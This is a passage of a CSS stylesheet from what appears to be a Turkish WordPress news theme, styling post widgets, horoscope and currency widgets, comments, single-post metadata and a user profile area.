		padding: 0 10px;
		margin-bottom: 20px;
	}

	.advancedPostsWidget2 .post {
		position: relative;
	}

	.advancedPostsWidget2 .post .safirthumb a {
		display: block;
		height: 100%;
	}

	.advancedPostsWidget2 .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 80%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.advancedPostsWidget2 .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 10px;
		pointer-events: none;
		line-height: 18px;
	}

	.advancedPostsWidget2 .post .detail a {
		pointer-events: all;
	}

	.advancedPostsWidget2 .post .title {
		font-weight: bold;
		font-size: 15px;
		position: relative;
	}

	.advancedPostsWidget2 .post .title a {
		color: #fff;
		transition: all .3s;
	}

	.advancedPostsWidget2 .post:hover .title a {
		color: #f8bb32;
	}

	.advancedPostsWidget2 .safirMetas a:hover {
		color: inherit;
	}

	.advancedPostsWidget2.wideWidget .post-container {
		width: 25%;
	}

	.advancedPostsWidget2.sidebarWidget .items {
		margin-bottom: -10px;
	}

	.advancedPostsWidget2.sidebarWidget .post-container {
		width: 100%;
		margin-bottom: 10px;
	}

/* ADVANCED POSTS WIDGET - 3 */

	.advancedPostsWidget3 .widgetContent {
		overflow: hidden;
	}

	.advancedPostsWidget3 .items {
		float: left;
		width: 50%;
		background: #000;
	}

	.advancedPostsWidget3 .post-container {
		display: none;
	}

	.advancedPostsWidget3 .post-container:first-child {
		display: block;
	}

	.advancedPostsWidget3 .titles {
		float: right;
		width: 50%;
		padding-left: 15px;
		padding-top: 1px;
	}

	.advancedPostsWidget3 .titles .title {
		position: relative;
	}

	.advancedPostsWidget3 .titles .title span {
		display: block;
		float: left;
		margin: 8px 5px 8px 0;
		border-radius: 50%;
		line-height: 24px;
		width: 24px;
		text-align: center;
		color: #fff;
	}

	.advancedPostsWidget3 .titles a {
		display: block;
		font-weight: 500;
		line-height: 40px;
		padding: 0 10px;
		color: #000;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		transition: all .3s ease;
		border-top: 1px solid #f7f7f7;
	}

	.advancedPostsWidget3 .titles .title:first-child a {
		border-top: 0;
	}

	.advancedPostsWidget3 .titles .active {
		background: #f7f7f7;
	}

	.advancedPostsWidget3 .titles .active:before {
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 6px 8px 6px 0;
		border-color: transparent #f7f7f7 transparent transparent;
		position: absolute;
		left: -8px;
		top: 16px;
	}

	.advancedPostsWidget3.sidebarWidget .items {
		width: 100%;
	}

	.advancedPostsWidget3.sidebarWidget .titles {
		width: 100%;
		padding-left: 0;
	}

	.advancedPostsWidget3.sidebarWidget .titles .title:first-child a {
		border-top: 0;
	}


/* ADVANCED POSTS WIDGET - 4 */

	.advancedPostsWidget4 .items {
		margin-bottom: -20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .post-container {
		margin-bottom: 20px;
	}

	.advancedPostsWidget4 .post {
		overflow: hidden;
	}

	.advancedPostsWidget4 .post .safirthumb {
		float: left;
		width: 180px;
	}

	.advancedPostsWidget4 .post .detail {
		margin-left: 200px;
		padding-top: 5px;
	}

	.advancedPostsWidget4 .post .title {
		font-weight: bold;
		font-size: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .post .title a {
		color: #000;
	}

	.advancedPostsWidget4 .post .summary {
		color: #666;
		margin-top: 5px;
	}

	.advancedPostsWidget4.sidebarWidget .post .safirthumb {
		width: 110px;
	}

	.advancedPostsWidget4.sidebarWidget .post .detail {
		margin-left: 120px;
		line-height: 20px;
		height: 60px;
		overflow: hidden;
		padding-top: 0;
	}

	.advancedPostsWidget4.sidebarWidget .post .title {
		margin-bottom: 0;
		font-size: 14px;
	}

	.advancedPostsWidget4.sidebarWidget .safirMetas {
		margin-bottom: 0;
	}

/* MENU WIDGET */

	.safirCustomMenu .sub-menu {
		display: none;
	}

	.safirCustomMenu .widgetContent {
		margin: -15px;
	}

	.safirCustomMenu li {
		border-top: 1px solid #f7f7f7;
	}

	.safirCustomMenu li:first-child {
		border-top: 0;
	}

	.safirCustomMenu a {
		display: block;
		padding: 15px;
		line-height: 16px;
		color: #515151;
		transition: all .3s;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
		transition: all .3s;
	}

	.safirCustomMenu a .icon {
		float: left;
		position: relative;
		z-index: 2;
	}

	.safirCustomMenu a .icon:before {
		font-size: 16px;
		height: 16px;
		width: 16px;
		line-height: 16px;
		margin-right: 5px;
	}

	.safirCustomMenu a:before {
		content: "";
		transition: all .3s;
		display: block;
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		background: -moz-linear-gradient(left, #f7f7f7 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #f7f7f7 0%,#ffffff 100%);
		background: linear-gradient(to right, #f7f7f7 0%,#ffffff 100%);
		z-index: 1;
	}

	.safirCustomMenu a:hover {
		padding-left: 20px;
	}

	.safirCustomMenu a:hover:before {
		opacity: 1;
	}

	.safirCustomMenu a .title {
		position: relative;
		z-index: 2;
	}

/* HOROSCOPES WIDGET */

	.burcList {
		overflow: hidden;
		margin-right: -1px;
		margin-bottom: -1px;
	}

	.burcList .item {
		float: left;
		text-align: center;
		width: 100%;
		border-right: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	.burcList a {
		color: #979aa2;
		font-weight: bold;
		font-size: 12px;
		display: block;
		padding: 15px 0;
		text-transform: uppercase;
		position: relative;
		overflow: hidden;
	}

	.burcList a .hover {
		position: absolute;
		width: 100%;
		height: 100px;
		bottom: -100px;
		transition: all .2s;
		color: #fff;
		padding: 20px 0;
		line-height: 15px;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.3);
	}

	.burcList a .hover .name {
		position: relative;
		margin-bottom: 15px;
		z-index: 2;
	}

	.burcList a .hover .date {
		position: relative;
		z-index: 2;
	}

	.burcList a .hover .date span {
		display: block;
	}

	.burcList a .hover:after {
		content: "";
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		opacity: .8;
	}

	.burcList a:hover .hover {
		bottom: 0;
	}

	.burcList .item .icon:before {
		display: block;
		height: 45px;
		line-height: 45px;
		font-size: 45px;
		color: #505666;
	}

	.burcList .item .title {
		margin-top: 5px;
		line-height: 20px;
	}

	.burcList .item.koc .icon:before {
		content: "\E037";
	}

	.burcList .item.boga .icon:before {
		content: "\E02B";
	}

	.burcList .item.ikizler .icon:before {
		content: "\E014";
	}

	.burcList .item.yengec .icon:before {
		content: "\E009";
	}

	.burcList .item.aslan .icon:before {
		content: "\E00E";
	}

	.burcList .item.basak .icon:before {
		content: "\E050";
	}

	.burcList .item.terazi .icon:before {
		content: "\E031";
	}

	.burcList .item.akrep .icon:before {
		content: "\E01D";
	}

	.burcList .item.yay .icon:before {
		content: "\E024";
	}

	.burcList .item.oglak .icon:before {
		content: "\E02F";
	}

	.burcList .item.kova .icon:before {
		content: "\E03F";
	}

	.burcList .item.balik .icon:before {
		content: "\E00D";
	}

	.burclarWidget.homeWidget .widgetContent {
		margin: -20px;
		overflow: hidden;
	}

	.burclarWidget.sidebarWidget .widgetContent {
		margin: -15px;
	}

	.wideWidget .burcList .item {
		width: 8.333333333333333%;
		border: 0;
	}

	.homeWidget .burcList .item {
		width: 16.666666666666%
	}

	.sidebarWidget .burcList .item {
		width: 33.3333333333%;
	}

/* CURRENCY WIDGET */

	.currencyWidget .items {
		overflow: hidden;
		margin-right: -1px;
		margin-bottom: -1px;
		display: flex;
		flex-wrap: wrap;
	}

	.currencyWidget .item {
		width: 25%;
		border-right: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
		padding: 15px 10px;
		overflow: hidden;
	}

	.currencyWidget .item .icon {
		float: left;
	}

	.currencyWidget .item .info {
		margin-left: 50px;
		padding: 5px 0;
		line-height: 15px;
	}

	.currencyWidget .item .info .title {
		display: block;
		font-weight: bold;
	}

	.currencyWidget .item.dollar .info .title {
		color: #2aa212;
	}

	.currencyWidget .item.euro .info .title {
		color: #c54242;
	}

	.currencyWidget .item.gold .info .title {
		color: #d2c344;
	}

	.currencyWidget .item.bist .info .title {
		color: #009fc3;
	}

	.currencyWidget .item .info .change:before {
		font-size: 10px;
	}

	.currencyWidget .item .icon:before {
		display: block;
		height: 40px;
		line-height: 40px;
		font-size: 40px;
		color: #505666;
	}

	.currencyWidget .item.dollar .icon:before {
		content: "\E033";
	}

	.currencyWidget .item.euro .icon:before {
		content: "\E012";
	}

	.currencyWidget .item.gold .icon:before {
		content: "\E02A";
	}

	.currencyWidget .item.bist .icon:before {
		content: "\E02C";
	}

	.currencyWidget .item .change.up:before {
		content: "\E044";
		color: #43ca31;
	}

	.currencyWidget .item .change.down:before {
		content: "\E01E";
		color: #db1d34;
	}

	.currencyWidget .item .change.sabit:before {
		content: "\E043";
		color: #989898;
	}

	.currencyWidget.sidebarWidget .items {
		flex-wrap: wrap;
	}

	.currencyWidget.sidebarWidget .item {
		width: 50%;
	}

	.currencyWidget.homeWidget .widgetContent {
		margin: -20px;
	}

	.currencyWidget.sidebarWidget .widgetContent {
		margin: -15px;
	}

	.currencyWidget.wideWidget .item {
		border: 0;
		padding: 1px;
	}

/* TABBED WIDGET */

	.tabbedWidget .tabheading {
		margin: -20px -20px 20px;
		position: relative;
		display: flex;
		flex-wrap: nowrap;
	}

	.tabbedWidget .tabheading:after {
		content: "";
		display: block;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 1px;
		background: #f0f0f0;
	}

	.tabbedWidget .tabheading a {
		display: block;
		width: 100%;
		text-align: center;
		padding: 15px 20px;
		line-height: 16px;
		color: #000;
		font-size: 14px;
		font-weight: 500;
		position: relative;
		border-left: 1px solid #f0f0f0;
	}

	.tabbedWidget .tabheading a:first-child {
		border-left: 0;
	}

	.tabbedWidget .tabheading a:before {
		display: block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 6px 6px 6px;
		position: absolute;
		bottom: 0;
		left: 50%;
		margin-left: -4px;
	}

	.tabbedWidget .tabheading a.active {
		background: #f8f8f8;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
	}

	.tabbedWidget .tabheading a.active:before {
		content: "";
	}

	.tabbedWidget .tabheading a.active:after {
		content: "";
		display: block;
		width: 100%;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		z-index: 2;
	}

	.tabbedWidget .tab {
		display: none;
		overflow: hidden;
	}

	.tabbedWidget .tab:first-child {
		display: block;
	}

	.tabbedWidget .items {
		margin: -6px -5px;
		overflow: hidden;
	}

	.tabbedWidget .post-container {
		float: left;
		padding: 6px 5px;
		width: 24.626866%;
	}

	.tabbedWidget .post-container:first-child {
		width: 50.746269%;
	}

	.tabbedWidget .post {
		transition: all .3s;
		position: relative;
	}

	.tabbedWidget .safirthumb a {
		position: relative;
		display: block;
		height: 100%;
	}

	.tabbedWidget .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.tabbedWidget .post .detail {
		line-height: 16px;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 10px;
	}

	.tabbedWidget .post .title {
		font-weight: bold;
		font-size: 14px;
		position: relative;
	}

	.tabbedWidget .post-container:first-child .post .title {
		font-size: 19px;
	}

	.tabbedWidget .post .title a {
		color: #fff;
		transition: all .3s;
		text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.59);
	}

	.tabbedWidget .post:hover a, .tabbedWidget .post .title a:hover {
		color: #f8bb32;
	}

	.tabbedWidget.wideWidget .tabheading {
		margin: 0 0 20px;
	}

	.tabbedWidget.wideWidget .post-container {
		width: 24.757282%;
	}

	.tabbedWidget.wideWidget .post-container:first-child {
		width: 50.485437%;
	}

	.tabbedWidget.wideWidget .post .detail {
		padding: 15px;
	}

/* AUTHORS WIDGET */

	.authorsWidget .widgetContent {
		margin: -15px;
	}

	.authorsWidget .items {
		max-height: 360px;
		overflow: hidden;
	}

	.authorsWidget .author {
		overflow: hidden;
		border-bottom: 1px dotted #ededed;
	}

	.authorsWidget .thumb {
		padding: 15px;
		float: left;
		width: 90px;
		border-right: 1px dotted #ededed;
		background: #fcfcfc;
	}

	.authorsWidget .thumb a {
		display: block;
	}

	.authorsWidget .thumb img {
		display: block;
		border-radius: 50%;
		border:2px solid #fff;
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
	}

	.authorsWidget .info {
		margin-left: 90px;
	}

	.authorsWidget .info .inner {
		height: 89px;
		line-height: 16px;
		overflow: hidden;
		padding: 10px;
		display: table-cell;
		vertical-align: middle;
	}

	.authorsWidget .author-name {
		font-weight: bold;
		margin-bottom: 4px;
	}

	.authorsWidget .items a {
		color: #000;
	}

	.authorsWidget p.date {
		color: #a2a2a2;
		font-size: 12px;
	}

	.authorsWidget .detail {
		font-weight: 500;
	}

	.authorsWidget .arrows {
		position: absolute;
		top: 10px;
		right: 10px;
		display: none;
		height: 30px;
		width: 61px;
		border-radius: 3px;
		background: #fff;
		box-shadow: 0 0 5px rgba(0,0,0,0.05);
	}

	.authorsWidget .arrows span {
		display: block;
		width: 30px;
		height: 100%;
		display: block;
		text-align: center;
		position: relative;
		cursor: pointer;
		float: left;
	}

	.authorsWidget .arrows .up {
		width: 31px;
		border-right: 1px solid #f7f7f7;
	}

	.authorsWidget .arrows span:before {
		display: block;
		font-size: 12px;
		width: 12px;
		height: 12px;
		line-height: 12px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -6px 0 0 -6px;
	}

	.authorsWidget .arrows span.up:before {
		content: "\E046";
	}

	.authorsWidget .arrows span.down:before {
		content: "\E047";
	}

	.authorsWidget .allLink {
		padding: 8px;
		border-top: 2px solid #f7f7f7;
	}

	.authorsWidget .allLink a {
		display: block;
		color: #fff;
		text-align: center;
		padding: 10px;
		font-weight: 500;
		font-size: 11px;
		border-radius: 3px;
	}

/* GALLERY WIDGET */

	.galleryWidget .widgetContent {
		position: relative;
	}

	.galleryWidget .post .safirthumb {
		margin-bottom: 10px;
		position: relative;
		overflow: hidden;
	}

	.galleryWidget .post .safirthumb img {
		transition: all .3s ease;
	}

	.desktop .galleryWidget .post:hover .safirthumb img {
		-moz-transform: scale(1.1);
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}

	.galleryWidget.withIcon .post .safirthumb .icon {
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.5);
		position: absolute;
		top: 0;
		left: 0;
		transition: all .3s ease;
	}

	.galleryWidget.withIcon .post .safirthumb .icon span {
		background: rgba(255,255,255,0.7);
		border-radius: 50%;
		display: block;
		width: 50px;
		height: 50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -25px 0 0 -25px;
		transition: all .3s ease;
		padding: 6px;
	}

	.galleryWidget.withIcon .post .safirthumb .icon span:before {
		background: #fff;
		border-radius: 50%;
		display: block;
		width: 38px;
		height: 38px;
		line-height: 38px;
		text-align: center;
		font-size: 18px;
		color: #636363;
		transition: all .3s ease;
	}

	.galleryWidget.withIcon.icon105 .post .safirthumb .icon span:before {
		text-indent: 3px;
		font-size: 16px;
	}

	.galleryWidget .post .title {
		font-weight: bold;
		text-align: center;
		font-size: 15px;
		position: relative;
		line-height: 20px;
	}

	.galleryWidget .post .title a {
		color: #000;
	}

/* BIO WIDGET */

	.bioWidget .widgetContent {
		position: relative;
	}

	.bioWidget .post .safirthumb {
		position: relative;
		overflow: hidden;
	}

	.bioWidget .post .detail {
		background: #f5f5f5;
		height: 40px;
		overflow: hidden;
		text-align: center;
		display: table;
		width: 100%;
	}

	.bioWidget .post .title {
		font-weight: bold;
		font-size: 13px;
		height: 40px;
		padding: 5px;
		display: table-cell;
		vertical-align: middle;
	}

	.bioWidget .post .title a {
		display: inline-block;
		line-height: 15px;
		max-height: 30px;
		overflow: hidden;
		color: #292929;
	}

/* LISTING */

	.error404 #content .safirBox {
		text-align: center;
		font-size: 20px;
		font-weight: 500;
		padding: 50px;
	}

	.error404 #content .notfound {
		font-size: 200px;
		margin-bottom: 30px;
	}

	body.category .slider2Widget {
		margin-bottom: 20px;
	}

	/* Gallery */

	.listing.galleryWidget .items {
		margin: 0 -5px -20px;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.galleryWidget .post-container {
		width: 33.333333333%;
		padding: 0 5px;
		margin-bottom: 20px;
	}

	/* Bio */

	.listing.bio .items {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.bio .post-container {
		width: 33.33333333%;
		padding: 10px;
	}

	.listing.bio .post .safirthumb {
		position: relative;
		overflow: hidden;
	}

	.listing.bio .post .detail {
		background: #f5f5f5;
		overflow: hidden;
		text-align: center;
	}

	.listing.bio .post .title {
		font-weight: bold;
		padding: 10px;
	}

	.listing.bio .post .title a {
		line-height: 15px;
		overflow: hidden;
		color: #292929;
	}

	/* Article */

	.listing.article .items {
		margin: 0 -10px 0;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.article .post-container {
		width: 50%;
		padding: 0 10px;
	}

	.listing.article .postarticle {
		margin-bottom: 15px;
		padding-bottom: 15px;
		border-bottom: 1px dotted #f1f1f1;
		overflow: hidden;
	}

	.listing.article .postarticle .thumb {
		border: 1px solid #e2e2e2;
		padding: 1px;
		float: left;
		margin-right: 15px;
		width: 79px;
	}

	.listing.article .postarticle .info {
		line-height: 19px;
		height: 76px;
		overflow: hidden;
	}

	.listing.article .postarticle .author-name a {
		font-weight: bold;
		font-size: 16px;
		color: #000;
	}

	.listing.article .postarticle .title {
		font-weight: 500;
	}

	.listing.article .postarticle .date {
		color: #a2a2a2;
	}

/* SINGLE */

	#single .safirBox, .safirPostHeader + #single {
		margin-top: 20px;
	}

	#single .safirBox:first-child {
		margin-top: 0;
	}

	#single .excerpt {
		font-weight: 500;
		text-align: left;
	}

	/* Bio */

	#singleContent .thumb.bio {
		float: left;
		width: 200px;
		padding: 1px;
		border: 1px solid #ddd;
		margin-right: 15px;
	}

	/* Share */

	#single .metaBox .share {
		float: right;
		margin: 5px 0;
	}

	#single .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
	}

	#single .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#single .safirSocial li.facebook a {
	    background: #38599B;
	}

	#single .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#single .safirSocial li.whatsapp a {
	    background: #25d366;
	}

	/* Metabox */

	#single .metaBox {
		overflow:hidden;
		border-left: 3px solid #f1f1f1;
		margin-bottom: 20px;
		padding-left: 10px;
		clear: both;
		color: #8d8d8d;
		background: -moz-linear-gradient(left, #fafafa 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #fafafa 0%,#ffffff 100%);
		background: linear-gradient(to right, #fafafa 0%,#ffffff 100%);
		font-weight: 500;
	}

	#single .metaBox .meta {
		float: left;
		font-size: 12px;
		line-height: 20px;
		text-transform: uppercase;
		margin-right: 20px;
		padding: 10px 0;
	}

	#single .metaBox .meta a {
		color: #8d8d8d;
	}

	#single .metaBox .meta a:hover {
		color: #000 !important;
	}

	#single .metaBox .icon {
		width: 16px;
		height: 16px;
		float: left;
		margin: 2px 4px 2px 0;
	}

	#single .metaBox .icon:before {
		font-size: 16px;
	}

	#single .metaBox .category .icon:before {
		content: "\E010";
	}

	#single .metaBox .date .icon:before {
		content: "\E001";
	}

	#single .metaBox .hit .icon:before {
		content: "\E007";
	}

	#single .metaBox .comment .icon:before {
		content: "\E00B";
	}

	#single .metaBox .safirCategoryMeta {
		display: inline-block;
	}

	#single .metaBox .safirCategoryMeta a:after {
		content: ", ";
	}

	#single .metaBox .safirCategoryMeta a:last-child:after {
		content: "";
	}

	#single .metaBox .sizing {
		float: right;
		display: block;
		cursor: pointer;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		background: #8e8e8e;
		color: #fff;
		margin: 5px 0 5px 6px;
		border-radius: 2px;
		font-weight: bold;
		user-select: none;
		position: relative;
		transition: all .3s;
		font-size: 16px;
	}

	#single .metaBox .sizing:hover {
		background: #808080;
	}

	#single .metaBox .sizing sup {
		position: relative;
		top: -2px;
		font-size: 12px;
	}

	#single .metaBox .sizing.fontminus {
		margin-left: 16px;
	}

	#single .metaBox .sizing.fontminus:before {
		content: "";
		width: 1px;
		height: 26px;
		margin: 2px 0;
		background: #d0d0d0;
		position: absolute;
		left: -10px;
	}

	/* Single Block */

	#singleBlock .thumb img {
		width: 100%
	}

	#singleBlock.type1 .thumb {
		border: 1px solid #f1f1f1;
		padding: 4px;
		margin-bottom: 20px;
	}

	#singleBlock.type1 .ads.type1 {
		margin-bottom: 20px;
	}

	#singleBlock.type2 {
		margin-bottom: 20px;
		overflow: hidden;
	}

	#singleBlock.type2 .thumb {
		float: right;
		width: 51.515152%;
	}

	#singleBlock .ads.type2 {
		float: left;
		width: 45.454545%;
	}

	#singleBlock.type2.noad {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type2.noad .thumb {
		width: 100%;
	}

	#singleBlock.type3 {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type3 .ads {
		margin-bottom: 15px;
	}

	/* Tags */

	#single .tags {
		border-top: 2px solid #f8f8f8;
		clear: both;
		overflow: hidden;
		font-size: 12px;
		margin: 20px -20px -20px;
		padding: 15px 20px;
		color: #0d0d0d;
		line-height: 20px;
	}

	#single .tags .title {
		font-weight: bold;
	}

	#single .tags a {
		color: #5a5a5a;
	}

	#single .tags a:hover {
		color: #000;
	}

	/* Comments */

	#comments {
		clear: both;
		margin-top: 20px;
	}

	#wp-comment-cookies-consent {
		vertical-align: unset;
		margin-right: 5px;
	}

	.sfrCommentsList {
		margin: 20px -20px -20px;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList .nocomments {
		padding: 20px;
	}

	.sfrCommentsList ol {
		list-style: none;
	}

	.sfrCommentsList ol li {
		clear: both;
		line-height: 1.5;
		overflow: hidden;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList ol.commentlist>li:first-child {
		border-top: 0;
	}

	.sfrCommentsList .reply {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.sfrCommentsList a.comment-reply-link {
		display: inline-block;
		line-height: 20px;
		font-weight: 500;
	}

	.sfrCommentsList a.comment-reply-link:before {
		display: block;
		float: left;
		line-height: 20px;
		margin-right: 3px;
		content: "\E019";
	}

	.sfrCommentsList #reply-title {
		margin-bottom: 8px;
	}

	.sfrCommentsList .comment-body {
		overflow: hidden;
		position: relative;
		padding: 20px;
	}

	.sfrCommentsList ol.children .comment-body {
		padding-left: 100px;
	}

	.sfrCommentsList ol.children ol.children .comment-body {
		padding-left: 200px;
	}

	.sfrCommentsList ol.children ol.children ol.children .comment-body {
		padding-left: 300px;
	}

	.sfrCommentsList ol.children .comment-body:before {
		display: block;
		position: absolute;
		top: 45px;
		margin-left: -35px;
		width: 50px;
		height: 50px;
		content: "\E01A";
		font-size: 24px;
		color: #8d8d8d;
	}

	.sfrCommentsList .comment-body br {
		display:none;
	}

	.sfrCommentsList .says {
		display: none;
	}

	.sfrCommentsList .commentlist .avatar {
		border: 2px solid #f1f1f1;
		float: left;
		margin: 0 10px 0 0;
		border-radius: 50%;
	}

	.sfrCommentsList .commentlist .comment-author {
		display: inline;
	}

	.sfrCommentsList .commentlist .comment-author cite {
		display: block;
		float: left;
		font-style: normal;
		font-weight: 600;
		color: #000;
		font-size: 15px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta {
		color: #999;
		display: inline;
		margin-left: 10px;
		font-size: 12px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta a {
		color: #999;
	}

	/* Form */

	#respond {
		overflow: hidden;
	}

	.commentlist #respond {
		margin: 0 30px 10px;
	}

	#respond p.warning {
		color: red;
		font-style: italic;
	}

	#respond input#author, #respond input#email, #respond input#url {
		display: block;
		width: 100%;
		padding-left: 50px;
	}

	#content #respond form textarea {
		width: 100%;
		display: block;
		padding-left: 50px;
	}

	#respond.logged-in textarea {
		margin-top: 10px;
	}

	#respond p.form-submit {
		clear: both;
		float: right;
		margin: 0;
	}

/* PROFILE */

	aside.profile .safirBox {
		padding: 0;
		overflow: visible;
	}

	aside.profile .avatar {
		border-bottom: 2px solid #f1f1f1;
		padding: 15px;
	}

	aside.profile .avatar .image {
		text-align: center;
		margin-bottom: 10px;
	}

	aside.profile .avatar .image img {
		border-radius: 50%;
		border: 4px solid #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.15);
		max-width: 120px;
	}

	aside.profile .avatar .name {
		color: #000;
		text-align: center;
		font-weight: bold;
		text-transform: uppercase;
	}

	aside.profile .userMenu {
		margin: 0;
	}

	aside.profile .userMenu li {
		border-top: 2px solid #f7f7f7;
	}

	aside.profile .userMenu li:first-child {
		border-top: 0;
	}

	aside.profile .userMenu a {
		display: block;
		padding: 20px 15px;
		line-height: 16px;
		color: #515151;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
	}

	aside.profile .userMenu a .icon {
		float: left;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon:before {
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon.profile:before {
		content: "\E041";
	}

	aside.profile .userMenu a .icon.user:before {
		content: "\E011";
	}

	aside.profile .userMenu a .icon.posts:before {
		content: "\E010";
	}

	aside.profile .userMenu a .icon.add:before {
		content: "\E02E";
	}

	aside.profile .userMenu a .icon.logout:before {
		content: "\E034";
	}

	aside.profile .userMenu a:hover {
		background: -moz-linear-gradient(left, #f7f7f7 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #f7f7f7 0%,#ffffff 100%);
		background: linear-gradient(to right, #f7f7f7 0%,#ffffff 100%);
	}

	aside.profile .userMenu a:hover:before {
		content: "";
		opacity: 1;
		height: 100%;
	}

	aside.profile .userMenu a .title {
		transition:all .2s;
		margin-left: 10px;
	}

	#profile .sfrManagePosts {
		margin: 0 -20px -20px;
		border-bottom: 2px solid #f7f7f7;
	}

	#profile .table {
		display: table;
		width: 100%;
		border-collapse: collapse;
	}

	#profile .table .postContainer {
		display: table-row;
		border-top: 2px solid #f7f7f7;
	}

	#profile .table .postContainer .td {
		display: table-cell;
		padding: 15px;
		vertical-align: middle;
	}

	#profile .table .postContainer .thumb {
		width: 100px;
		padding-right: 0;
	}

	#profile .table .postContainer .thumb img {
		background:#fff;
		box-shadow: 0 0 4px rgba(0,0,0,.1);
		padding: 4px;
		margin: 4px;
	}

	#profile .table .postContainer .title a {
		font-size: 15px;
		font-weight: bold;
		color: #515151;
	}

	#profile .table .postContainer .date,
	#profile .table .postContainer .button,
	#profile .table .postContainer .category {
		border-left:1px solid #f7f7f7;
		text-align: center;
		white-space: nowrap;
	}

	#profile .table .postContainer .button {
		width: 120px;
	}

	#profile .mainHeading {
		position: relative;
	}

	#profile .profileButtons {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 13px;
	}

	#profile .profileButtons a {
		display: block;
		color: #3f3f3f;
		font-weight: bold;
		border-radius: 3px;
		background: #f8f8f8;
		line-height: 30px;
		padding: 0 10px;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		border:1px solid #eee;
	}

	#profile .profileButtons a:before {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		margin-right: 5px;
	}

	#profile .profileButtons a.list:before {
		content: "\E010";
	}

	#profile .profileButtons a.add:before {
		content: "\E02E";
	}

	#profile .safirButton {
		display: inline-block;
		white-space: nowrap;
		padding: 0 8px;
		color: #fff;
		border-radius: 2px;
		line-height: 30px;
		transition:all .3s;
	}

	#profile .safirButton:before {
		display: block;
		float: left;
		vertical-align: baseline;
		margin: 8px 3px 8px 0;
		width: 14px;
		height: 14px;
		font-size: 14px;
		float: left;
	}

	#profile .safirButton:hover {
		color: #fff;
		background: #333;
	}

	#profile .safirButton.add:before {
		content: "\E052";
	}

	#profile .safirButton.list:before {
